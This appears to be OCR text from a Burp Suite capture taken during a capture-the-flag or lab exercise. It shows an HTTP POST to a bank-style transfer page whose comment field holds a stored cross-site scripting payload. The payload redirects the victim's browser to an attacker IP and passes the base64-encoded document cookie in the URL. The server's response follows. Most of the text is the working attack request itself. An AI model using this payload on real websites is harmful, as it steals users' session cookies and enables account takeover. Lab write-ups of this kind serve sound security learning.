 Request
Raw Params Headers Hex
1 POST /user/transfer.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.154/user/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 122
0 Connection: close
1 Cookie: id=8; username=ZGllZ28%3D; password=MTIzNDU2Nzg%3D
2
3 fromId=8&toId=1&amount=10&comment=
<script>document.location%3d'http%3a//10.10.14.20/%3fc%3d'btoa(document.
cookie)</script>
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jun 2020 23:11:38 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9